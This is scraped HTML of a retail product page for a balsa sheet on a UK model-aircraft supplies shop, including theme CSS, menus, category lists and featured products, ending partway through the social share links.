input.plus:hover, .woocommerce-page .quantity input.plus:hover, #respond .form-submit input#submit, #respond .form-submit input#submit:hover, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:hover, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:active, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:focus, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:hover i, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:hover em, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:active i, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:active em, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:focus i, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:focus em, .single-product .entry-summary .compare.button:hover,.single-product .images-version2 .thumbnails-image .lite-carousel-play li a.active img, .archive-shop .product-v-layout2 .apus-tab-list li a:hover::after, .archive-shop .product-v-layout2 .apus-tab-list li a:active::after, .archive-shop .product-v-layout2 .apus-tab-list li a:focus::after, .comment-list .comment-reply-link{border-color: #a9ac66;}/* seting background main */#apus-header.header-default .header-menu, .widget.widget_apus_vertical_menu > .widget-title, .widget-banner .image-banner-content a.btn:hover, .btn-default,.bg-banner, .widget-social.style_circle .social > li a:hover, .owl-controls .owl-dots .owl-dot.active, .widget_deals_products.layout1 .carousel-second-wrapper,.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle, .cart-icon .count,.woocommerce span.onsale,.apus-search-form .input-group .btn,.button-custom-outline, .product-block.grid .yith-wcwl-wishlistexistsbrowse > a:hover, .product-block.grid .yith-wcwl-wishlistaddedbrowse > a:hover, .product-block.grid .compare:hover, .product-block.grid .quickview:hover, .product-block.grid .add_to_wishlist:hover, .product-block.grid .add-cart > a.button:hover, #back-to-top, .tp-bullets .tp-bullet.selected, #apus-header.header-v2 .apus-topbar, .btn-theme.btn-outline:hover, .btn-theme.btn-outline:active, .widget-newletter.style2 .input-group-btn .btn, .widget-groupbanner .image-banner-content a.btn:hover,.widget-newletter.style1 .btn, #apus-header.header-v5 .main-menu,.widget-banner.layout2 .image-banner-content a.btn:hover, .banner-countdown-widget.countdown-style-2 a.btn,.single-product .entry-summary .cart button.single_add_to_cart_button:hover, .single-product .entry-summary .cart a.single_add_to_cart_button:hover, #respond .form-submit input#submit:hover,.single-product .entry-summary .compare.button:hover, .comment-list .comment-reply-link:hover{background: #a9ac66;}/* setting color*/.btn:hover, .btn:focus, .widget-features-box i, .widget-contact.default .media-left > i, .price .woocs_price_code span.woocommerce-Price-amount,.banner-1 .banner-title, .info-topbar i, .info-topbar .price-shipping, .info-topbar .help-phone, .apus-topbar a:hover, .header-setting .top-cart:hover i, .header-setting .top-cart:active i, .header-setting .top-cart:focus i, .header-setting .wishlist-icon:hover i, .header-setting .wishlist-icon:active i, .header-setting .wishlist-icon:focus i, .header-setting .view-popup-compare:hover i, .header-setting .view-popup-compare:active i, .header-setting .view-popup-compare:focus i, .text-theme, .navbar-nav.megamenu .dropdown-menu > li.active > a, a:hover, a:focus, .apus-vertical-menu .navbar-vertical-mega > li.open > a, .apus-vertical-menu .navbar-vertical-mega > li:hover > a, .product-block.grid:hover .name a, .mc4wp-form-basic button.btn:hover,.apus-footer .lighting a:hover, .apus-footer .lighting a:focus, .apus-footer .lighting a:active, .woocommerce .star-rating span::before,.navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active, #back-to-top:hover, .cart_list + .total .amount, #apus-header.header-v2 .main-menu .navbar-nav.megamenu > li.active > a, #apus-header.header-v2 .main-menu .navbar-nav.megamenu > li:hover > a, #apus-header.header-v2 .main-menu .navbar-nav.megamenu > li:active > a, .banner-countdown-widget h5, .banner-2 .banner-title, .testimonials-profile .description::before, .testimonials-profile .description::after, .apus-category-info .category-info-content .category-info-list > li a:hover, .layout-blog .post.post-list .info-content .entry-date, .widget-social.default .social > li a:hover,#apus-header.header-v3 .info-shipping-world span, #apus-header.header-v3 .navbar-nav.megamenu > li.active > a, #apus-header.header-v3 .navbar-nav.megamenu > li:active > a, #apus-header.header-v3 .navbar-nav.megamenu > li:hover > a, #apus-header.header-v3 .navbar-nav.megamenu > li:focus > a, .banner-3 .banner-title, #apus-header.header-v4 .navbar-nav.megamenu > li.active > a, #apus-header.header-v4 .navbar-nav.megamenu > li:active > a, #apus-header.header-v4 .navbar-nav.megamenu > li:hover > a, #apus-header.header-v4 .navbar-nav.megamenu > li:focus > a,.color-theme, .banner-countdown-widget.countdown-style-2 a.btn:hover, .apus-breadscrumb .breadcrumb,.btn-viewmore-technical, #respond .form-submit input#submit, .apus-breadscrumb .breadcrumb > .active,.single-product .entry-summary .yith-wcwl-add-to-wishlist a:hover i, .single-post .entry-meta .entry-date, .post .entry-content .meta, .single-post .tag-social a:hover, .single-post .tag-social a:hover, .widget-bestsellertabs .widget-title-wrapper .tabs-product1 > li.active a{color: #a9ac66;}/* setting border color*/.tagcloud a:hover,.tabs-v1 .nav-tabs li:focus > a:focus, .tabs-v1 .nav-tabs li:focus > a:hover, .tabs-v1 .nav-tabs li:focus > a,.tabs-v1 .nav-tabs li:hover > a:focus, .tabs-v1 .nav-tabs li:hover > a:hover,.tabs-v1 .nav-tabs li:hover > a, .tabs-v1 .nav-tabs li.active > a:focus,.tabs-v1 .nav-tabs li.active > a:hover, .tabs-v1 .nav-tabs li.active > a,.apus-filter .change-view.active,.apus-pagination a:hover,.apus-pagination span.current, .apus-pagination a.current,.widget .widget-title > span, .widget .widgettitle > span, .widget .widget-heading > span,.product-block.grid:hover,.widget-newletter.style1 .btn{border-color: #a9ac66;}/* setting important*/.style2 .product-block.grid:hover .price,#apus-header.header-v4 .header-setting .apus-search-form .input-group button.button-search:hover, #apus-header.header-v4 .header-setting .apus-search-form .input-group button.button-search:active, #apus-header.header-v4 .header-setting .apus-search-form .input-group button.button-search:focus,.header-setting .apus-search-form button.button-search:hover i, .header-setting .apus-search-form button.button-search:active i, .header-setting .apus-search-form button.button-search:focus i{color: #a9ac66 !important;}.woocommerce .quantity input.minus:hover, .woocommerce-page .quantity input.minus:hover, .woocommerce .quantity input.plus:hover, .woocommerce-page .quantity input.plus:hover,.wc-proceed-to-checkout a.checkout-button:hover,table.shop_table.wishlist_table tbody a.button:hover, table.shop_table.wishlist_table tbody input.button:hover, table.shop_table tbody a.button:hover, table.shop_table tbody input.button:hover,#apus-header.header-v5 .apus-search-form input.apus-search{background: #a9ac66 !important;}.wc-proceed-to-checkout a.checkout-button,table.shop_table.wishlist_table tbody a.button, table.shop_table.wishlist_table tbody input.button, table.shop_table tbody a.button, table.shop_table tbody input.button{border-color: #a9ac66 !important;}/***************************************************************//* Top Bar *****************************************************//***************************************************************//* Top Bar Backgound */#apus-topbar {}/* Top Bar Color *//* Top Bar Link Color *//***************************************************************//* Header *****************************************************//***************************************************************//* Header Backgound */#apus-header.header-v4 .main-menu,#apus-header.header-v3 .main-menu,#apus-header.header-v2 .main-menu,#apus-header.header-v1 .main-menu,#apus-header.header-default .header-main,#apus-header {}/* Header Color *//* Header Link Color *//* Header Link Color Active *//* Menu Link Color *//* Menu Link Color Active *//***************************************************************//* Footer *****************************************************//***************************************************************//* Footer Backgound */#apus-footer, .apus-footer .lighting, .apus-footer .dark {}/* Footer Heading Color*//* Footer Color *//* Footer Link Color *//* Footer Link Color Hover*//***************************************************************//* Copyright *****************************************************//***************************************************************//* Copyright Backgound */.apus-copyright {}/* Footer Color *//* Footer Link Color *//* Footer Link Color Hover*//* Woocommerce Breadcrumbs *//* Custom CSS */.menu-item-220 {display:none!important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-4832 wp-theme-virginia theme-virginia woocommerce woocommerce-page woocommerce-no-js apus-body-loading image-lazy-loading wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive has-notificationx">
	<div class="apus-page-loading">
	  	<div id="loader"></div>
	  	<div class="loader-section section-left"></div>
	  	<div class="loader-section section-right"></div>
	</div>
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <button type="button" class="btn btn-toggle-canvas btn-danger" data-toggle="offcanvas">
                <i class="fa fa-close"></i> 
            </button>
            <strong>MENU</strong>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-386" class="menu-item-386"><a href="https://retromodeller.co.uk/">Home</a></li>
<li id="menu-item-1066" class="menu-item-1066"><a href="https://retromodeller.co.uk/about-us/">About us</a></li>
<li id="menu-item-2514" class="menu-item-2514"><a href="https://retromodeller.co.uk/shop/">Shop</a></li>
<li id="menu-item-1048" class="menu-item-1048"><a href="https://retromodeller.co.uk/contact-us-1/">Contact us</a></li>
</ul></div>        </nav>

    </div>
</div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
    <div class="row">
        <div class="col-xs-4">
            <div class="active-mobile pull-left">
                <button data-toggle="offcanvas" class="btn btn-sm btn-danger btn-offcanvas btn-toggle-canvas offcanvas" type="button">
                   <i class="fa fa-bars"></i>
                </button>
            </div>
            <div class="setting-popup pull-left">
                <div class="dropdown">
                    <button class="btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><span class="fa fa-user"></span></button>
                    <div class="dropdown-menu">
                                                    <div class="pull-left">
                                <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu-topbar"><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://retromodeller.co.uk/my-account/">My Account</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://retromodeller.co.uk/checkout/">Checkout</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://retromodeller.co.uk/?page_id=146">Wishlist</a></li>
<li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://retromodeller.co.uk/cart/">Track Your Order</a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <div class="col-xs-4">
            
                            <div class="logo text-center">
                    <a href="https://retromodeller.co.uk/" >
                        <img src="https://retromodeller.co.uk/wp-content/uploads/2016/12/retro-modeller-logo.png" alt="Retro Modeller">
                    </a>
                </div>
                    </div>
        <div class="col-xs-4">
            <div class="topbar-inner">
                <div class="search-popup  pull-right">
                    <div class="dropdown">
                        <button class="btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><span class="pe-7s-search"></span></button>
                        <div class="dropdown-menu dropdown-menu-right">
                            <div class="apus-search-form">
	<form action="https://retromodeller.co.uk/" method="get">
		
	  	<div class="input-group">
	  		<input type="text" placeholder="Search what you looking for ?" name="s" class="apus-search form-control"/>

	  						<div class="select-category">
					<select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="aero-naut">aero-naut&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="artf-model-kits">ARTF model kits&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="batteries">Batteries&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="bec">Bec&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="connectors-and-cables">connectors and cables&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="and-control-cables">control cables&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="control-line-models">Control line Models&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="coverings">coverings&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="dope-thinners-and-proofer">Dope Thinners and proofer&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="fixings-and-fastenings">Fixings and fastenings&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="free-flight-models">Free Flight models&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="glues-and-adhesives">Glues and Adhesives&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="international-parcel-delivery">International Parcel delivery&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="materials-wood-and-wire">Materials wood and wire&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="motors">Motors&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="propellers">propellers&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="rc-equipment">R/C equipment&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="radio-control-models">Radio Control models&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="servos">Servos&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="speed-controller">Speed Controller&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="tools">Tools&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="wheels">wheels&nbsp;&nbsp;(2)</option>
</select>
			  	</div>
		  			  	
			<span class="input-group-btn">
				<button type="submit" class="button-search btn"><i class="pe-7s-search"></i></button>
			</span>
	  	</div>
	  				<input type="hidden" name="post_type" value="product" class="post_type" />
			</form>
</div>                        </div>
                    </div>
                </div>
                <div class="active-mobile top-cart pull-right">

                    <div class="dropdown">
                        <button class="btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><span class="fa fa-shopping-cart"></span></button>
                        <div class="dropdown-menu">
                            <div class="widget_shopping_cart_content"></div>
                        </div>
                    </div>
                    
                </div>  
            </div>
        </div>
    </div>
    </div>
</div>
		<header id="apus-header" class="site-header header-default hidden-sm hidden-xs" role="banner">
    <div id="apus-topbar-service" class="apus-topbar-service">
        <div class="container">
            <div class="topbar-inner "> 
                                                    <div class="pull-right info-topbar">
                        <aside id="text-6" class="widget widget_text">			<div class="textwidget"><b>PLEASE NOTE:</b> OUR SHOP IN BOSTON, LINCONLSHIRE HASE NOW CLOSED <span><i class="pe-7s-headphones"></i> Need Help: <a href="https://retromodeller.co.uk/contact-us-1/"><span class="help-phone">Contact Us</span></span></a>

</div>
		</aside>                    </div>
                            </div>
        </div> 
    </div>
    <div id="apus-topbar" class="apus-topbar">
        <div class="container">
            <div class="topbar-inner "> 
                
                <div class="user-login pull-left">
                    <ul class="list-inline">
                                                    <li> <a href="https://retromodeller.co.uk/my-account/" title="Login"> Login </a></li>
                            <li> <a href="https://retromodeller.co.uk/my-account/" title="Register"> Register </a></li>
                                            </ul>   
                </div>

                
                                    <div class="pull-right wrapper-topmenu hidden-xs hidden-sm hidden-md">
                        <nav class="apus-topmenu" role="navigation">
                                <div class="menu-top-menu-container"><ul id="topmenu" class="apus-menu-top list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://retromodeller.co.uk/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://retromodeller.co.uk/checkout/">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://retromodeller.co.uk/?page_id=146">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://retromodeller.co.uk/cart/">Track Your Order</a></li>
</ul></div>                        </nav>                                                                     
                    </div>
                
            </div>
        </div> 
    </div>
    <div class="header-main clearfix ">
        <div class="container">
            <div class="header-inner">
                    <div class="row header-action">
                    <!-- LOGO -->
                        <div class="col-md-3">
                            <div class="logo-in-theme pull-left">
                                
    <div class="logo">
        <a href="https://retromodeller.co.uk/" >
            <img src="https://retromodeller.co.uk/wp-content/uploads/2016/12/retro-modeller-logo.png" alt="Retro Modeller">
        </a>
    </div>
                            </div>
                        </div>

                        <div class="col-md-7 p-static">
                            <div class="hidden-sm hidden-xs">
                                <div class="header-setting">
                                    <div class="apus-search">
                                       <div class="apus-search-form">
	<form action="https://retromodeller.co.uk/" method="get">
		
	  	<div class="input-group">
	  		<input type="text" placeholder="Search what you looking for ?" name="s" class="apus-search form-control"/>

	  						<div class="select-category">
					<select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="aero-naut">aero-naut&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="artf-model-kits">ARTF model kits&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="batteries">Batteries&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="bec">Bec&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="connectors-and-cables">connectors and cables&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="and-control-cables">control cables&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="control-line-models">Control line Models&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="coverings">coverings&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="dope-thinners-and-proofer">Dope Thinners and proofer&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="fixings-and-fastenings">Fixings and fastenings&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="free-flight-models">Free Flight models&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="glues-and-adhesives">Glues and Adhesives&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="international-parcel-delivery">International Parcel delivery&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="materials-wood-and-wire">Materials wood and wire&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="motors">Motors&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="propellers">propellers&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="rc-equipment">R/C equipment&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="radio-control-models">Radio Control models&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="servos">Servos&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="speed-controller">Speed Controller&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="tools">Tools&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="wheels">wheels&nbsp;&nbsp;(2)</option>
</select>
			  	</div>
		  			  	
			<span class="input-group-btn">
				<button type="submit" class="button-search btn"><i class="pe-7s-search"></i></button>
			</span>
	  	</div>
	  				<input type="hidden" name="post_type" value="product" class="post_type" />
			</form>
</div>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-2">
                            <div class="pull-right  header-setting">
                                                                        <div class="pull-right">
                                            <!-- Setting -->
                                            <div class="top-cart hidden-xs">
                                                <div class="apus-topcart">
 <div id="cart" class="dropdown version-1">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span class="text-skin cart-icon">
            	<span class="count">0</span>
                <i class="pe-7s-cart"></i>
            </span>
        </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            

<div class="cart_list ">

	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


        </div></div>
    </div>
</div>                                            </div>
                                        </div>
                                
                                
                                                            </div>
                        </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="header-menu ">
                    <div class="container main-menu ">
                <nav 
                 data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar" role="navigation">
                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-386 aligned-"><a href="https://retromodeller.co.uk/">Home</a></li>
<li class="menu-item-1066 aligned-"><a href="https://retromodeller.co.uk/about-us/">About us</a></li>
<li class="menu-item-2514 aligned-"><a href="https://retromodeller.co.uk/shop/">Shop</a></li>
<li class="menu-item-1048 aligned-"><a href="https://retromodeller.co.uk/contact-us-1/">Contact us</a></li>
</ul></div>                </nav>
            </div>
            </div>
</header>	<div id="apus-main-content">
<section id="apus-breadscrumb" class="apus-breadscrumb"><div class="container"><div class="wrapper-breads"><div class="breadscrumb-inner"><h2 class="bread-title">Product Detail</h2><ol class="apus-woocommerce-breadcrumb breadcrumb" itemprop="breadcrumb"><li><a href="https://retromodeller.co.uk">Home</a></li><li><a href="https://retromodeller.co.uk/product-category/materials-wood-and-wire/">Materials wood and wire</a></li><li>Balsa sheet 1/2 x 4&#8243;</li></ol></div></div></div></section>
<section id="main-container" class="main-content container">
	<div class="row">
					<div class="col-md-3">
			  	<aside class="sidebar sidebar-left" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			   						   		<aside id="apus_sidebar_menu-3" class="widget widget_apus_sidebar_menu"><h2 class="widget-title"><span>CATEGORIES<i class="fa fa-bars" ></i></span></h2>	<aside class="widget-sidebar-menu">
	    <div class="sidebar-menu navbar-collapse navbar-offcanvas-collapse"><ul id="menu-categories-1" class="nav navbar-nav"><li id="menu-item-2543" class="menu-item-2543"><a href="https://retromodeller.co.uk/product-category/model-kits/">Model kits</a></li>
<li id="menu-item-2542" class="menu-item-2542"><a href="https://retromodeller.co.uk/product-category/tools/">Tools</a></li>
<li id="menu-item-2547" class="menu-item-2547"><a href="https://retromodeller.co.uk/product-category/glues-and-adhesives/">Glues and Adhesives</a></li>
<li id="menu-item-2546" class="menu-item-2546"><a href="https://retromodeller.co.uk/product-category/motors/">Motors</a></li>
<li id="menu-item-2545" class="menu-item-2545"><a href="https://retromodeller.co.uk/product-category/servos/">Servos</a></li>
<li id="menu-item-2544" class="menu-item-2544"><a href="https://retromodeller.co.uk/product-category/batteries/">Batteries</a></li>
</ul></div>	</aside>
</aside><aside id="apus_search-2" class="widget widget_apus_search"><h2 class="widget-title"><span>Search Products</span></h2><div class="search-form">

    <form action="https://retromodeller.co.uk/" method="get">
		
	  	<div class="input-group">
	  		<input type="text" placeholder="Search" name="s" class="apus-search form-control input-sm"/>
			<span class="input-group-btn">
				<button type="submit" class="btn"><i class="pe-7s-search"></i></button>
			</span>
	  	</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
			</form>

</div></aside><aside id="woocommerce_products-4" class="widget woocommerce widget_products"><h2 class="widget-title"><span>Products Featured</span></h2><ul class="product_list_widget"><li>
	
	<a href="https://retromodeller.co.uk/product/tigra-fling-wing-glider/">
		<img width="480" height="560" src="https://retromodeller.co.uk/wp-content/uploads/2025/11/IMG_7829-480x560.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tigra  fling wing glider" decoding="async" fetchpriority="high" />		<span class="product-title">Tigra  fling wing glider</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>88.00</bdi></span>
	</li>
<li>
	
	<a href="https://retromodeller.co.uk/product/kondor-s1-glider/">
		<img width="480" height="560" src="https://retromodeller.co.uk/wp-content/uploads/2025/11/IMG_7767-480x560.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kondor S1  glider" decoding="async" />		<span class="product-title">Kondor S1  glider</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span>
	</li>
<li>
	
	<a href="https://retromodeller.co.uk/product/alpha-ev-electric-glider-kit-1m/">
		<img width="480" height="560" src="https://retromodeller.co.uk/wp-content/uploads/2025/11/IMG_7727-480x560.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alpha-EV   electric glider kit  1m" decoding="async" />		<span class="product-title">Alpha-EV   electric glider kit  1m</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>76.00</bdi></span>
	</li>
<li>
	
	<a href="https://retromodeller.co.uk/product/brass-sheet-shim-stock/">
		<img width="480" height="560" src="https://retromodeller.co.uk/wp-content/uploads/2025/11/IMG_7730-480x560.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brass sheet  shim stock" decoding="async" />		<span class="product-title">Brass sheet  shim stock</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.85</bdi></span>
	</li>
<li>
	
	<a href="https://retromodeller.co.uk/product/piper-cub-kit-to-build/">
		<img width="480" height="560" src="https://retromodeller.co.uk/wp-content/uploads/2025/11/IMG_7631-480x560.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piper Cub Kit to build" decoding="async" />		<span class="product-title">Piper Cub Kit to build</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://retromodeller.co.uk/product/stirling-models-b17-flying-fortress/">
		<img width="480" height="560" src="https://retromodeller.co.uk/wp-content/uploads/2025/11/IMG_7640-e1763291219520-480x560.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stirling Models  B17   flying fortress" decoding="async" />		<span class="product-title">Stirling Models  B17   flying fortress</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>85.00</bdi></span>
	</li>
</ul></aside>				   				  	</aside>
			</div>
		
		<div id="main-content" class="archive-shop col-xs-12 col-md-9 ">

			<div id="primary" class="content-area">
				<div id="content" class="site-content " role="main">
										
<div class="woocommerce-notices-wrapper"></div>

<div itemscope itemtype="http://schema.org/Product" id="product-4832" class="product-v-layout3 post-4832 product type-product status-publish has-post-thumbnail product_cat-materials-wood-and-wire product_shipping_class-uk-parcel first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-v-wrapper row">
		<div class="col-md-6">
			<div class="image-mains">
				  <div class="images images-swipe images-version2">
	<div class="thumbnails-img">
		    <div class="thumbnails-image">
                    <div class="lite-carousel-play">
                                <div data-carousel="lite" data-visible="10">
                    <ul>
                    <li><div class="image-wrapper"><a href="https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0820-100x100.jpg" data-image="https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0820.jpg" class="thumb-link" title=""><img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/100x100.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0820-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail unveil-image" title="IMG_0820" alt="IMG_0820"></a></div></li>                    </ul>
                </div>
                            </div>
            </div>
    	</div>
	<div class="single-img">
				      <div class="owl-carousel main-image-carousel" data-smallmedium="1" data-extrasmall="1" data-items="1" data-carousel="owl" data-pagination="true" data-nav="true">
		  		<div class="image-wrapper"><a href="https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0820-720x540.jpg" data-med="https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0820.jpg" data-size="1024x768" data-med-size="720x840" class="active apus_swipe_image_item"><img src="https://retromodeller.co.uk/wp-content/themes/virginia/images/placeholder/720x540.png" data-src="https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0820-720x540.jpg" class="attachment-shop_single size-shop_single unveil-image" title="IMG_0820" alt="IMG_0820"></a></div>		      </div>
		      	</div>

</div>			</div>
		</div>
		<div class="col-md-6 no-relative">
			<div class="information">
				<div class="summary entry-summary ">
										<h1 class="product_title entry-title">Balsa sheet 1/2 x 4&#8243;</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.80</bdi></span></p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://retromodeller.co.uk/product-category/materials-wood-and-wire/" rel="tag">Materials wood and wire</a></span>
	
	
</div>



		<form class="cart" method="post" enctype='multipart/form-data'>
	 		 	<div class="pull-left qty">Qty: </div>
	 	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69779c8c93430">Balsa sheet 1/2 x 4&quot; quantity</label>
	<input
		type="number"
				id="quantity_69779c8c93430"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	 	<input type="hidden" name="add-to-cart" value="4832" />

	 	<button type="submit" class="single_add_to_cart_button  alt btn btn-primary btn-outline"> Add to basket</button>

			</form>

	
<div class="apus-social-share">
	<div class="bo-social-icons bo-sicolor social-radius-rounded">
		<span>Social Share:</span>
		
		 
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://retromodeller.co.uk/product/balsa-sheet-1-2-x-4/&p&#91;title&#93;=Balsa sheet 1/2 x 4&#8243;" target="_blank" title="Share on facebook">
				<i class="fa fa-facebook"></i>
			</a>
 
				 
			<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=Balsa sheet 1/2 x 4&#8243; https://retromodeller.co.uk/product/balsa-sheet-1-2-x-4/" target="_blank" title="Share on Twitter">
				<i class="fa fa-twitter"></i>
			</a>
 
				 
			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://retromodeller.co.uk/product/balsa-sheet-1-2-x-4/&amp;title=Balsa sheet 1/2 x 4&#8243;" target="_blank" title="Share on LinkedIn">
				<i class="fa fa-linkedin"></i>
			</a>
 
				 
